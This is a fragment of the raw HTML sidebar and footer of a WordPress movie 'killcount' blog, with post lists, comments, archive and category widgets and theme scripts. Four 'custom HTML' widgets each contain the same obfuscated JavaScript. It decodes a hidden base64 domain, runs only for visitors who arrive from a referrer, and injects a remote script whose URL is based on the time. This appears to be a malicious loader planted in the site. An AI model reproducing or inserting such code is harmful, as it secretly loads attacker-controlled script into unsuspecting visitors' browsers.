					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/">The Unholy Trinity (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-97-i-cant-believe-its-not-die-hard/">AllOuttaBubbleGum podcast episode 97 &#8211; I Can&#8217;t Believe It&#8217;s Not Die Hard!</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/">The Unholy Trinity (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-97-i-cant-believe-its-not-die-hard/">AllOuttaBubbleGum podcast episode 97 &#8211; I Can&#8217;t Believe It&#8217;s Not Die Hard!</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"21748 https://allouttabubblegum.com/?p=21748","disqusShortname":"allouttabubblegum-com","disqusTitle":"Cage (1989) Killcount","disqusUrl":"https://allouttabubblegum.com/new-home/cage-1989-killcount/","postId":"21748"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
